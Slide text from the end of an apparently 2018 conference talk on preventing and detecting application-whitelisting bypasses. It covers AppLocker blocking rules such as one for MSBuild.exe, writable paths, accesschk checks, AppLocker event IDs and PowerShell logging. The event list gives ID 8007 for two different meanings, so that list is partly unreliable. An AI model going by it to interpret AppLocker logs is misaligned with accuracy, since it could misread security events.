PREVENTION (Make it harder)
Create blocking rules
Example – MSBuild.exe

Slide 60

PREVENTION (Make it harder)
Writable paths

Slide 61

PREVENTION (Make it harder)

Slide 62

PREVENTION (Make it harder)
Check with accesschk.exe (Sysinternals)

Slide 63




PREVENTION (Make it harder)
How to block for instance c:\windows\tasks

Slide 64
DETECTION
Centralize logging – Event forwarder
aka.ms/weffles
AppLocker General:
Event 8000 – Error – Error with Policy
Event 8001 – Information – Policy successfully applied
Event 8007 – AppLocker is disabled on this Windows version
Executables:
Event 8002 – Information – Was allowed to run
Event 8003 – Warning – Was allowed to run, but had been blocked if enforce was on (Audit)
Event 8004 – Error – Was blocked from running
Scripts
Event 8005 – Information – Was allowed to run
Event 8006 – Warning - Was allowed to run, but had been blocked if enforce was on (Audit)
Event 8007 – Error – Was blocked from running
ID 8020 til 8027 – Packages/modern apps

Slide 65

DETECTION
Check PowerShell logs as well

Slide 66


DETECTION
Remove PowerShell version 2 Turn on Script block logging

Slide 67
SUMMARY
A lot of different techniques
Detection/visibility is important going forward
Prevention is a tool to increase attackers time and cost
Verify that security mechanisms works
Antivirus, IDS/IPS, Application Whitelisting solution

Slide 68

THANK YOU! – I am on twitter @oddvarmoe
When voting – Think green!
Shout-outs:
Casey Smith - @subtee @Cneelis @SwiftOnSecurity Nick Landers @monoxgas
Jimmy - @bohops
Adam - @Hexacorn
Matt Nelson - @enigma0x3
+++++ Everyone else I forgot

Slide 69
Resources
Slides and demos from the conference will be available at github.com/nordicinfrastructureconference/2018 (bit.ly/2y7JhA3)

